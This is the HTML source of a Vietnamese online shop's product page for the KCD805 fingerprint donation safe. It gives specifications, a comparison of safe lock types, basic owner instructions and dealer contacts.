							<a href="javascript:void(0)" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-khoet-noc-century-k100-van-tay-min.jpg?v=1694416070043" data-zoom-image="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-khoet-noc-century-k100-van-tay-min.jpg?v=1694416070043">
								<img data-img="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-khoet-noc-century-k100-van-tay-min.jpg?v=1694416070043" loading="lazy" src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/rolling.svg?1767411838052" data-lazyload="//bizweb.dktcdn.net/thumb/small/100/362/076/products/ket-sat-khoet-noc-century-k100-van-tay-min.jpg?v=1694416070043" alt="Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay">
							</a>
						</div>
						
						<div class="item">
							<a href="javascript:void(0)" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-04-min.png?v=1694416239300" data-zoom-image="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-04-min.png?v=1694416239300">
								<img data-img="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-04-min.png?v=1694416239300" loading="lazy" src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/rolling.svg?1767411838052" data-lazyload="//bizweb.dktcdn.net/thumb/small/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-04-min.png?v=1694416239300" alt="Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay">
							</a>
						</div>
						
						<div class="item">
							<a href="javascript:void(0)" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-03-min.png?v=1694416240660" data-zoom-image="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-03-min.png?v=1694416240660">
								<img data-img="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-03-min.png?v=1694416240660" loading="lazy" src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/rolling.svg?1767411838052" data-lazyload="//bizweb.dktcdn.net/thumb/small/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-03-min.png?v=1694416240660" alt="Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay">
							</a>
						</div>
						
						<div class="item">
							<a href="javascript:void(0)" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-02-min.png?v=1694416243597" data-zoom-image="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-02-min.png?v=1694416243597">
								<img data-img="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-02-min.png?v=1694416243597" loading="lazy" src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/rolling.svg?1767411838052" data-lazyload="//bizweb.dktcdn.net/thumb/small/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-02-min.png?v=1694416243597" alt="Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay">
							</a>
						</div>
						
						<div class="item">
							<a href="javascript:void(0)" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-05-min.png?v=1694416247760" data-zoom-image="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-05-min.png?v=1694416247760">
								<img data-img="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-05-min.png?v=1694416247760" loading="lazy" src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/rolling.svg?1767411838052" data-lazyload="//bizweb.dktcdn.net/thumb/small/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-05-min.png?v=1694416247760" alt="Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay">
							</a>
						</div>
						
						<div class="item">
							<a href="javascript:void(0)" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-06-min.png?v=1694416247760" data-zoom-image="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-06-min.png?v=1694416247760">
								<img data-img="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-06-min.png?v=1694416247760" loading="lazy" src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/rolling.svg?1767411838052" data-lazyload="//bizweb.dktcdn.net/thumb/small/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-06-min.png?v=1694416247760" alt="Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay">
							</a>
						</div>
						
						<div class="item">
							<a href="javascript:void(0)" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-08-min.png?v=1694416247760" data-zoom-image="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-08-min.png?v=1694416247760">
								<img data-img="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-08-min.png?v=1694416247760" loading="lazy" src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/rolling.svg?1767411838052" data-lazyload="//bizweb.dktcdn.net/thumb/small/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-08-min.png?v=1694416247760" alt="Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay">
							</a>
						</div>
						
						<div class="item">
							<a href="javascript:void(0)" data-image="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-07-min.png?v=1694416247760" data-zoom-image="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-07-min.png?v=1694416247760">
								<img data-img="//bizweb.dktcdn.net/thumb/1024x1024/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-07-min.png?v=1694416247760" loading="lazy" src="//bizweb.dktcdn.net/100/362/076/themes/773227/assets/rolling.svg?1767411838052" data-lazyload="//bizweb.dktcdn.net/thumb/small/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-07-min.png?v=1694416247760" alt="Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay">
							</a>
						</div>
						
					</div>
					
				</div>
				<div class="col-xs-12 col-sm-6 col-md-7 col-lg-7 details-pro">
					<h1 class="title-product">Két sắt vân tay công đức, thu ngân KCD805 khóa vân tay</h1>
					<div class="reviews_details_product">
						<div class="bizweb-product-reviews-badge" data-id="32525245"></div>
					</div>
					<div class="fw w_100">
						<div class="group-status">
								<span class="first_status "> <span class="status_name"></span> Tình trạng:
							
							
							<span class="status_name availabel">
								Còn hàng
							</span>
							
							

							</span>
						</div>


						<div class="price-box">
							
							<span class="special-price"><span class="price product-price">12.500.000₫</span> 
							</span> <!-- Giá Khuyến mại -->

							<span class="old-price">
								<del class="price product-price-old sale">16.000.000₫</del> 
							</span> <!-- Giá gốc -->

							
						</div>

						<div class="tsh"><span><a href="javascript:void(0)">NHẬN HÀNG TRONG 2 GIỜ</a></span></div>

					</div>
										
					<div class="product-summary product_description margin-bottom-0">
						<div class="rte description  rte-summary">
							
							<ul>
<li><b>Giá chưa có VAT</b>: Vui Lòng VAT 10% khi có nhu cầu</li>
<li><b>1 đổi 1 trong 1 tháng</b>: Với Sản phẩm lỗi, Đổi ngay sản phẩm tại nhà trong 3 ngày làm việc</li>
<li><b>Hàng chính hãng&nbsp;</b>: Bảo hành chính hãng tại nhà</li>
<li><b>Giao hàng miễn phí&nbsp;</b>: tại nhà ở Hà Nội &amp; HCM</li>
<li><b>Làm việc từ&nbsp;</b>: 7h đến 22h cả thứ 7,CN và ngày lễ</li></ul>
							
						</div>
						<div class="btn_xemtheme_pro" onclick="scrollToxxPrd();">
							<span>Xem thêm</span>
						</div>
					</div>
					
					<div class="form-product col-sm-12">
						<form enctype="multipart/form-data" id="add-to-cart-form" action="/cart/add" method="post" class="form-inline margin-bottom-0">
							
							<div class="box-variant clearfix ">
								
								<input type="hidden" name="variantId" value="97613451" />
								
							</div>
							<div class="form-group form_button_details">

								<div class="form_product_content ">
									


									<div class="button_actions clearfix">
																			
										<button type="submit" class="btn btn_base btn_add_cart btn-cart add_to_cart">
											<span class="text_1"><i class="fa fa-shopping-cart"></i> Mua ngay</span>
											<p>
												Giao hàng tận nhà
											</p>
										</button>									
										
									</div>



									<div class="call_phone_buy f-left w_100" onclick="window.location.href='tel:1800.9235'">
										<div style="font-weight:600;"><span class="goituvan" >Gọi đặt mua</span>
											<a href="tel:18009235">1800 9235</a>
										</div>
									</div>
								</div>

							</div>
						</form>
						<span class="tag-link">
		

	
						
					</div>
				</div>
			</div>
			<div class="tab_h">
				
				<div class="col-xs-12 col-lg-8 col-sm-12 col-md-8">
					<!-- Nav tabs -->
					<div class="product-tab e-tabs">
						<ul class="tabs tabs-title clearfix">	
							
							<li class="tab-link" data-tab="tab-1">
								<div class="title_h3"><span>Mô tả sản phẩm</span></div>
							</li>																	
							
							
							
						</ul>																									

						
						<div id="tab-1" class="tab-content">
							<div class="rte">
								
								<p><strong>Két sắt công đức vân tay KCD805</strong>&nbsp;luôn nằm trong TOP sản phẩm bán chạy nhất trên thị trường bởi có nhiều tính năng ưu việt, tính ứng dụng vượt trội. Sản phẩm được nghiên cứu kỹ lưỡng, có độ bền bỉ cao, chống cháy rất tốt. Khám phá chi tiết sản phẩm cùng&nbsp;<strong>Két sắt Hòa Phát</strong>&nbsp;ngay sau đây.</p>
<h2><strong>Thông số kỹ thuật két sắt công đức Hòa Phát vân tay KCD805</strong></h2>
<ul>
<li><strong>Tên sản phẩm:</strong>&nbsp;<a href="https://ketsathoaphat.com/ket-sat-thu-ngan-cong-duc-gia-re"><strong>Két sắt hòm công đức có khe bỏ tiền</strong></a>&nbsp;vân tay KCD805.</li>
<li><strong>Kích thước ngoài:&nbsp;</strong>Cao 80.5 x Rộng 55.5 x Sâu58.5 (cm).</li>
<li><strong>Kích thước trong:&nbsp;</strong>Cao 63 x Rộng 49 x Sâu 40 (cm).</li>
<li><strong>Trọng lượng:&nbsp;</strong>150kg.</li>
<li><strong>Phương thức bảo mật:&nbsp;</strong>Hệ thống bảo mật tân tiến kết hợp khóa vân tay và khóa chìa.</li>
<li><strong>Chất liệu:&nbsp;</strong>Thép đúc đặc cao cấp sơn tĩnh điện chống han gỉ, bền bỉ.</li>
<li>Hệ thống báo động chống trộm, chống cạy phá, bảo vệ tài sản an toàn.</li>
<li>Có 6 chốt khóa đúc đặc chắc chắn, chống khoan cắt xung quanh cánh cửa két.</li>
<li><strong>Cấu tạo bên trong:&nbsp;</strong>Không gian rộng rãi, chứa đựng nhiều tài sản, vật phẩm giá trị.</li>
<li><strong>Xuất xứ:</strong>&nbsp;Century.</li>
<li><strong>Bảo hành</strong>: 24 tháng.</li></ul>
<p style="text-align: center;"><img alt="Thông số kỹ thuật két sắt khóa vân tay KCD805" data-thumb="original" original-height="600" original-width="800" loading="lazy" src="//bizweb.dktcdn.net/100/362/076/files/thong-so-ky-thuat-ket-sat-kcd805.jpg?v=1696585189347" /></p>
<p style="text-align: center;">Thông số kỹ thuật két sắt khóa vân tay KCD805</p>
<h2><strong>Tại sao nên sử dụng két sắt có khe bỏ tiền vân tay KCD805 ?</strong></h2>
<p><strong>Két sắt công đức Hòa Phát vân tay KCD805</strong>&nbsp;là mẫu sản phẩm thế hệ mới nhất của Century. Sản phẩm không chỉ mang đến tính tiện lợi trong quá trình sử dụng, mà còn sở hữu hệ thống bảo mật vân tay thông minh, đảm bảo độ an toàn cao. Những ưu điểm tuyệt vời của sản phẩm sở hữu, gồm có:</p>
<h3><strong>Tính năng bảo mật thông minh</strong></h3>
<p><strong>Két sắt công đức khoét nóc KCD805</strong>&nbsp;có tính bảo mật vô cùng cao, nhận diện mẫu vân tay chính xác tuyệt đối. Kèm theo tính năng tự động phát ra âm thanh cảnh báo lớn, báo hiệu cho chủ nhân biết két đang bị kẻ gian tiếp cận và có cách xử lý kịp thời. Báo động vang lên khi két sắt bị nhập sai mật khẩu, có sự di chuyển bất thường và lực tác động mạnh vào két.</p>
<h3><strong>Lưu trữ tới 100 mẫu vân tay khác nhau</strong></h3>
<p><strong>Két sắt khoét nóc</strong>&nbsp;không bị giới hạn về số lần thay đổi mật khẩu và có thể lưu trữ cùng lúc 100 mẫu vân tay khác nhau. Mang đến sự linh hoạt và vô cùng tiện lợi cho người dùng. Bạn có thể thoải mái thay đổi mật khẩu theo mong muốn, đảm bảo tính bảo mật cao.</p>
<h3><strong>Công nghệ nhận điện vân tay 360 độ nhạy bén</strong></h3>
<p>Sử dụng công nghệ nhận diện vân tay 360 độ thông minh, có thể nhận diện vân tay thành công ở bất kỳ hướng nào. Cảm biến điện dung, nhiệt độ và áp suất được áp dụng trong cùng một sản phẩm nên khả năng nhận diện vân tay cao hơn gấp bội so với phương pháp nhận diện quang học thông thường, tốc độ nhận diện nhanh chóng.</p>
<h3><strong>Thiết kế sang trọng, tính tế, tính thẩm mỹ cao</strong></h3>
<p><strong>Két sắt đút tiền KCD805&nbsp;</strong>có thiết kế kiểu dáng vuông vắn, tinh tế, bề mặt mạ sáng bóng, chống ăn mòn, han gỉ cực tốt. Giúp duy trì tính thẩm mỹ của sản phẩm luôn cao, mang đến sự sang trọng, đẳng cấp khi sử dụng trong không gian gia đình hoặc doanh nghiệp.</p>
<h3><strong>Cấu thành từ loại thép cao cấp kết hợp mạ bóng</strong></h3>
<p>Chế tạo từ chất liệu thép cao cấp, mạ sáng bóng chống han gỉ cực tốt, chống chịu các tác nhân gây hại từ điều kiện khắc nghiệt bên ngoài môi trường. Thiết kế độ dày đạt tiêu chuẩn, chống đục khoan, cậy phá hiệu quả, bảo vệ tài sản bên trong luôn an toàn.</p>
<p style="text-align: center;"><img alt="khe bỏ tiền vân tay KCD805" loading="lazy" src="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-04-min.png?v=1694416239300" /></p>
<p style="text-align: center;"><strong>Két sắt công đức có khe bỏ tiền vân tay KCD805</strong></p>
<h2><strong>Mua két sắt công đức khoét nóc KCD805 sử dụng tại đền, miếu, cơ quan</strong></h2>
<p>Két sắt công đức vân tay KCD805 được ưa chuộng sử dụng nhiều trong các địa điểm linh thiêng để bảo vệ cất trữ tài sản. Ngoài ra, còn được sử dụng để thu ngân tại các cơ quan, văn phòng.</p>
<ul>
<li><strong>Bảo vệ tài sản tại đình, chùa:</strong>&nbsp;Két sắt được thiết kế khe đúc tiền bên trên, người dùng có thể thành tâm tiền công đức để tu bổ công trình linh thiêng để cầu bình an, may mắn, sức khỏe cho toàn gia đình.</li>
<li><strong>Cất giữ tiền, hồ sơ tại doanh nghiệp:&nbsp;</strong>Do truyền thống tương thân tương ái của dân tộc ta, khi có xảy ra lũ lụt, thiên tai gây hại nhiều của cải, sẽ có các tổ chức từ thiện quyên góp giúp đỡ nhau. Két sắt sử dụng để thu ngân tiền, bảo vệ tài sản luôn công khai, minh bạch.</li></ul>
<p style="text-align: center;"><img data-thumb="original" original-height="600" original-width="800" loading="lazy" src="//bizweb.dktcdn.net/100/362/076/files/ung-dung-ket-sat-kcd805.jpg?v=1696585387173" /></p>
<p style="text-align: center;">Két sắt công đức khóa vân tay KCD805 sử dụng trong đền, miếu, nhà thờ,…</p>
<h2><strong>Phân biệt két sắt vân tay, két sắt điện tử, két sắt khóa cơ đơn giản, nhanh chóng</strong></h2>
<p>&nbsp;</p>
<figure>
<table>
<tbody>
<tr>
	<td style="background-color: rgb(255, 255, 255);">&nbsp;</td>
	<td style="background-color: rgb(51, 153, 255);"><span style="color:#ffffff;"><strong>Két sắt vân tay</strong></span></td>
	<td style="background-color: rgb(51, 153, 255);"><span style="color:#ffffff;"><strong>Két sắt điện tử</strong></span></td>
	<td style="background-color: rgb(51, 153, 255);"><a href="https://ketsathoaphat.com/ket-sat-khoa-co"><span style="color:#ffffff;"><strong>Két sắt khóa cơ</strong></span></a></td>
</tr>
<tr>
	<td style="background-color: rgb(255, 255, 51);"><strong>Ưu điểm</strong></td>
	<td style="background-color: rgb(255, 255, 255);">Sử dụng công nghệ vân tay để mở khóa, các dấu vân tay được lưu trữ trong bộ nhớ của két sắt và chỉ mở khi dấu vân tay hợp lệ.</td>
	<td style="background-color: rgb(255, 255, 255);">Mở két sắt bằng mã số thay vì sử dụng chìa khóa thuận tiện, dễ dàng, tiết kiệm công sức và thời gian cho người sử dụng.</td>
	<td style="background-color: rgb(255, 255, 255);">Két sắt được mở thông qua bộ khóa cơ được trang bị mã số cho trước từ phía nhà sản xuất.</td>
</tr>
<tr>
	<td style="background-color: rgb(255, 255, 255);">&nbsp;</td>
	<td style="background-color: rgb(255, 255, 255);">Tăng cường tính tiện lợi khi mở két không cần mang theo chìa khóa, nâng cao tính bảo mật.</td>
	<td style="background-color: rgb(255, 255, 255);">Khóa thiết kế chắc chắn, khó bị phá hoại, ngăn tình trạng mất chìa khóa.</td>
	<td style="background-color: rgb(255, 255, 255);">Khóa cơ thiết kế đúc đặc, chắc chắn, khó bị làm vỡ trong quá trình sử dụng, độ bền bỉ cao.</td>
</tr>
<tr>
	<td style="background-color: rgb(255, 255, 255);">&nbsp;</td>
	<td style="background-color: rgb(255, 255, 255);">Độ an toàn cao, xác nhận dấu vân tay mở két chính xác, ngăn chặn truy cập trái phép của kẻ gian.</td>
	<td style="background-color: rgb(255, 255, 255);">Khi phát hiện két sắt bị di chuyển bất thường, có lực tác động mạnh hoặc nhập sai mật khẩu nhiều lần, hệ thống báo động sẽ kêu to.</td>
	<td style="background-color: rgb(255, 255, 255);">Thành phần cấu tạo làm từ vật liệu chống cháy, chịu nhiệt cực tốt, bảo vệ tài sản có giá trị luôn an toàn khi có cháy nổ, hỏa hoạn xảy ra.</td>
</tr>
<tr>
	<td style="background-color: rgb(255, 255, 255);">&nbsp;</td>
	<td style="background-color: rgb(255, 255, 255);">Có khả năng lưu trữ và nhận dạng nhiều dấu vân tay khác nhau, thuận tiện trong việc chia sẻ quyền truy cập sử dụng két và kiểm soát người mở két dễ dàng.</td>
	<td style="background-color: rgb(255, 255, 255);">Tích hợp chức năng ghi lại thông tin, người dùng có thể theo dõi dễ dàng thời gian và người truy cập vào két. Ngăn chặn truy cập trái phép từ kẻ gian.</td>
	<td style="background-color: rgb(255, 255, 255);">Giá thành thấp hơn các mẫu két sắt vân tay, két sắt điện tử, rẻ hơn từ 1 triệu đồng trở lên.</td>
</tr>
<tr>
	<td style="background-color: rgb(255, 255, 255);">&nbsp;</td>
	<td style="background-color: rgb(255, 255, 255);">Tương thích với nhiều công nghệ thông minh, có thể tích hợp hoặc kết nối với các thiết bị thông minh khác như điện thoại, máy tính,… người dùng quản lý và kiểm soát két từ xa dễ dàng.</td>
	<td style="background-color: rgb(255, 255, 255);">&nbsp;</td>
	<td style="background-color: rgb(255, 255, 255);">&nbsp;</td>
</tr>
<tr>
	<td style="background-color: rgb(255, 255, 51);"><strong>Nhược điểm</strong></td>
	<td style="background-color: rgb(255, 255, 255);">Vân tay dễ bị mòn, khó nhận biết giống như cơ chế khi mở khóa cửa vân tay.</td>
	<td style="background-color: rgb(255, 255, 255);">Thời tiết nóng ẩm tại Việt Nam ảnh hưởng nhiều đến đồ điện tử, khiến nhanh hỏng hóc, pin nhanh hết và hay bị yếu.</td>
	<td style="background-color: rgb(255, 255, 255);">Thao tác mở két phức tạp, trải qua nhiều vòng xoay, yêu cầu độ chính xác cao.</td>
</tr>
<tr>
	<td style="background-color: rgb(255, 255, 255);">&nbsp;</td>
	<td style="background-color: rgb(255, 255, 255);">Tâm lý ngại mau hỏng, nhanh hết pin, giá thành đắt hơn hẳn hai mẫu két sắt điện tử và két sắt khóa cơ</td>
	<td style="background-color: rgb(255, 255, 255);">&nbsp;</td>
	<td style="background-color: rgb(255, 255, 255);">&nbsp;</td>
</tr>
</tbody></table></figure>

<p>Đáp ứng tính bảo mật cao và quá trình mở két thuận tiện, nhanh chóng, bạn hãy lựa chọn két sắt vân tay. Chắc chắn mẫu sản phẩm này không làm bạn thất vọng với những đặc tính ưu việt mang lại.</p>

<h2><strong>Sản phẩm đi kèm khách hàng nhận được sau khi mua két sắt công đức vân tay KCD805</strong></h2>

<p>Những sản phẩm đi kèm quý khách nhận được khi mua két sắt công đức vân tay KCD805 tại ketsathoaphat.vn gồm có:</p>

<ul>
<li>01 Phiếu bảo hành 05 năm cho khóa két sắt.</li>
<li>03 Chìa khóa két chống sao chép.</li></ul>

<p style="text-align: center;"><img alt="két sắt công đức vân tay KCD805" loading="lazy" src="https://bizweb.dktcdn.net/100/362/076/products/ket-sat-kv100-van-tay-cong-duc-05-min.png?v=1694416247760" /></p>

<p style="text-align: center;">Hòm két sắt công đức vân tay KCD805</p>

<h2><strong>Hướng dẫn sử dụng két sắt công đức vân tay KCD805 dễ hiểu, dễ nhớ</strong></h2>

<p>Két sắt công đức vân tay là mẫu sản phẩm tiên tiến bậc nhất hiện nay có quy trình sử dụng cực kỳ đơn giản. Tuy nhiên, khi mới mua về có nhiều khách hàng chưa biết sử dụng ra sao. Theo dõi ngay các hướng dẫn sau đây nhé!</p>

<h3><strong>Hướng dẫn mở két sắt bằng vân tay đơn giản, dễ nhớ</strong></h3>

<p>Để mở được két sắt bạn hãy để vân tay vào vùng nhận diện, sao cho màn hình hiển thị chữ OK. Khi này, bạn hãy nhấc tay lên và két đã được mở dễ dàng, thuận tiện.</p>

<h3><strong>Hướng dẫn cài đặt thêm dấu vân tay cho két sắt</strong></h3>

<p>Két sắt được thiết kế thông minh, có thể cải đặt được 100 vân tay khác nhau. Để có thể cài đặt được vân tay, các bạn chỉ cần quay ra phía sau cánh cửa, tại đây có một cái nút. Bạn hãy đọc vân tay bằng cách nhấn vào nút này, sau đó ra ngoài màn hình đặt ngón tay muốn cài đặt vào. Màn hình sẽ hiển thị chữ OK. Như vậy bạn đã cài đặt thành công thêm một vân tay cho két sắt.</p>

<h3><strong>Hướng dẫn mở két sắt vân tay bằng chìa khóa dự phòng khi quên mật khẩu hoặc hết pin</strong></h3>

<p>Khi rơi vào tình trạng bị quên mật khẩu hoặc hết pin, bạn có thể mở két sắt bằng chìa khóa dự phòng. Bạn hãy cậy nắp dự phòng trang bị trên két sắt, cắm chìa khóa vào và xoay chìa về phía bên tay trái, kết hợp với chìa khóa chính và xoay về phía bên tay phải. Tiếp theo, thực hiện nhấc nhẹ khóa tay nắm lên trên. Như vậy bạn đã có thể được được chiếc két sắt bằng cơ dễ dàng, nhanh chóng.</p>

<h3><strong>Hướng dẫn thay pin két sắt vân tay bằng hộp tiếp pin đơn giản, nhanh chóng</strong></h3>

<p>Trong trường hợp két sắt bị hết pin, bạn chỉ cần cậy nắp phía sau cánh cửa và thực hiện thay pin vào bên trong của hộp pin. Pin sử dụng trong két sắt này gồm có 4 viên pin 2A được bày bán rất nhiều trên thị trường, bạn có thể tìm mua dễ dàng. Pin này sử dụng khá lâu trong khoảng từ 10 tháng, thậm chí 1 năm mới cần thay pin một lần.</p>

<h3><strong>Hướng dẫn reset/ khôi phục/ xóa dấu vân tay nhanh chóng trên két sắt</strong></h3>

<p>Để xóa bỏ tất các dấu vân tay đã được cài đặt trước đó, bạn chỉ cần nhấn vào nút xanh phía sau két và giữ khoảng 5 giây. Khi này màn hình phát ra tiếng kêu bíp lớn, báo hiệu rằng bạn có thể mở ra với bất kỳ dấu vân tay của đầu ngón út nào.</p>

<p>Xem thêm: Hướng dẫn mở khóa két sắt vân tay đầy đủ chi tiết.</p>

<h2><strong>Mua két sắt công đức vân tay KCD805 chính hãng, giá tốt tại ketsathoaphat.vn</strong></h2>

<p>Két sắt Hòa Phát là thương hiệu uy tín hàng đầu trong cung cấp két sắt chất lượng cao, giá tốt. Khi đến với đơn vị, bạn sẽ được hưởng những lợi ích sau:</p>

<ul>
<li>Cam kết sản phẩm chất lượng cao, chính hãng 100%.</li>
<li>Nhiều chương trình ưu đãi lớn,<a href="https://ketsathoaphat.com/trung-tam-bao-hanh"><strong> chế độ bảo hành</strong></a> dài hạn.</li>
<li>Đội ngũ tư vấn viên nhiệt tình, hướng dẫn khách hàng sử dụng sản phẩm chi tiết.</li>
<li>Giá thành tốt nhất thị trường, phù hợp với nhiều phân khúc khách hàng.</li>
<li>Hỗ trợ vận chuyển mọi đơn hàng nhanh chóng trên toàn quốc.</li></ul>

<p style="text-align: center;"><img data-thumb="original" original-height="410" original-width="1024" loading="lazy" src="//bizweb.dktcdn.net/100/362/076/files/cam-ket-mua-ket-sat-hoa-phat-1024x410-86ee3a8d-84a2-47ed-a35b-36da5ee7cb84.jpg?v=1696581991297" /></p>

<p>Bạn muốn tìm kiếm két sắt chống cạy phá, chống cháy, tính bảo mật cao hãy lựa chọn&nbsp;<strong>két sắt công đức vân tay KCD805</strong>&nbsp;ngay nhé. Liên hệ cho&nbsp;<strong>Két sắt Hòa Phát</strong>&nbsp;qua&nbsp;<strong>Hotline/Zalo: 1800.9235</strong>&nbsp;để nhận tư vấn – báo giá nhanh chóng, chính xác.</p>

<p><strong>LIÊN HỆ BÁO GIÁ:</strong></p>

<p><b>KÉT SẮT HOÀ PHÁT</b></p>

<p><strong>Hotline: 1800.9235</strong></p>

<p>Website: <strong><a href="https://ketsathoaphat.com/">ketsathoaphat.com</a></strong></p>

<p>-&nbsp;<b><i>H</i><em>ải Phòng :<a href="https://ketsathoaphat.com/ket-sat-hoa-phat-hai-phong">&nbsp;Đại lý két sắt Hoà Phát&nbsp;Phan Bội Châu Hải Phòng</a></em></b></p>

<p><em><b>- Hà Nội :&nbsp;<a href="https://ketsathoaphat.com/dai-ly-ket-sat-hoa-phat-ha-noi">Đại lý két sắt Hoà Phát Hà Nội</a></b></em></p>

<p><em><b>- TPHCM :&nbsp;<a href="https://ketsathoaphat.com/dai-ly-ket-sat-hoa-phat-tai-tphcm">Đại lý két sắt Hoà Phát TPHCM</a></b></em></p>

<p><em><strong>- Nhà Trang :&nbsp;<a href="https://ketsathoaphat.com/ket-sat-hoa-phat-tai-nha-trang">Đại Lý két sắt Hoà Phát Nha Trang</a></strong></em></p>

<p><strong>KÉT SẮT HÒA PHÁT</strong> có chi nhánh và đại lý bán két sắt Hòa Phát trên toàn quốc , các bạn có thể mua két sắt ở các thành phố : mua&nbsp;<em><strong>két sắt công đức Hòa Phát tại&nbsp;Hà Nội , Hồ Chí Minh , <a href="https://ketsathoaphat.com/ket-sat-hoa-phat-da-nang">Đà Nẵng</a> , Hải Phòng , <a href="https://ketsathoaphat.com/ket-sat-hoa-phat-tai-ha-long">Quảng Ninh</a>, Nha Trang, <a href="https://ketsathoaphat.com/ket-sat-hoa-phat-can-tho">Cần Thơ</a>, <a href="https://ketsathoaphat.com/ket-sat-hoa-phat-tai-thai-binh">Thái Bình</a>, <a href="https://ketsathoaphat.com/ket-sat-hoa-phat-hue-1">Huế</a>, Biên Hoà, <a href="https://ketsathoaphat.com/ket-sat-hoa-phat-tai-binh-duong">Bình Dương</a>,... và các cơ sở đại lý khác trên toàn quốc</strong></em></p>

<p>Nếu các bạn ở Hà Nội các bạn&nbsp;<em><strong>mua két sắt công đức Hòa Phát ở <a href="https://ketsathoaphat.com/dai-ly-ket-sat-hoa-phat-cau-giay">Quận Cầu Giấy</a>, <a href="https://ketsathoaphat.com/long-bien">Quận Long Biên</a>, <a href="https://ketsathoaphat.com/thanh-xuan">Quận Thanh Xuân</a>, <a href="https://ketsathoaphat.com/hai-ba-trung">Quận Hai Bà Trưng</a>, Quận Hoàng Mai, <a href="https://ketsathoaphat.com/nam-tu-liem">Quận Nam Từ Liêm</a>, Quận Bắc Từ Liêm, <a href="https://ketsathoaphat.com/ha-dong">Quận Hà Đông</a>, <a href="https://ketsathoaphat.com/dong-anh">Đông Anh</a>, <a href="https://ketsathoaphat.com/nam-tu-liem">Mỹ Đình</a>, <a href="https://ketsathoaphat.com/ba-dinh">Quận Ba Đình</a>,...</strong></em></p>

<p style="text-align: center;"><br />
<a href="https://ketsathoaphat.com/dai-ly-ket-sat-hoa-phat-toan-quoc"><strong>DANH SÁCH ĐẠI LÝ KÉT SẮT HÒA PHÁT TOÀN QUỐC</strong></a></p>

<p>&nbsp;</p>
								
							</div>
						</div>	
						
						
						
					</div>
					

					<div class="fb-comments" data-href="http://developers.facebook.com/docs/plugins/comments/" data-width="100%" data-numposts="5"></div>
					<script>
						$("div.fb-comments").attr('data-href',window.location.href)
					</script>
					<div id="fb-root"></div>
					<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.4&appId=1559289877682190";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
				</div>
				

				<div class="col-xs-12 col-lg-4 col-sm-12 col-md-4">

					

<div class="widget-sidebar-item">
	<p class="widget-sidebar-name bold" style="color:#1e428a !important">Tin tức mới nhất</p>

	<ul class="widget-sidebar-blog-list">
			
		<li>
			<div class="blog-item">
				<div class="blog-img col-md-5 pull-left blogleftimg">
					
